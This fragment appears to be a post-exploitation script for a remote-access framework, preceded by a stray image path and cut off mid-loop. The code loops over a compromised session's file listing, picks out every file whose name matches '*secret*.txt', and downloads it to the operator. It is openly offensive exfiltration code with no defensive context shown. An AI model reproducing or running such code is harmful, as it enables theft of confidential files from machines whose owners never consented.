 local('$entry $host');
$host = session_host($1);
foreach $entry (split("\n", $3)) {
if ("*secret*.txt" iswm lc($entry)) {
say("Downloading: $entry from
$host $+ / $+ $1");
m_download($1, $entry);